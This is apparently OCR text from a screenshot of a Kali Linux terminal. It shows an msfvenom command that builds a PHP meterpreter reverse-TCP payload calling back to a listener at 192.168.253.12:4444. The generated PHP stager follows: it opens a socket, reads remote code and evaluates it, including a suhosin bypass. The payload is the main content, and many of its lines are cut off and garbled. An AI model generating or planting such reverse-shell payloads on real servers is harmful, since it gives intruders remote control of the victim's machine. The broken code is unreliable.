 root@kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.253.12 lport=4444 -f raw
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f = 'stream_socket_client') && is
eam'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s
T, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
cket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s,
= $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-s
r en($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suho
ypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~/Desktop#
0.1
K/s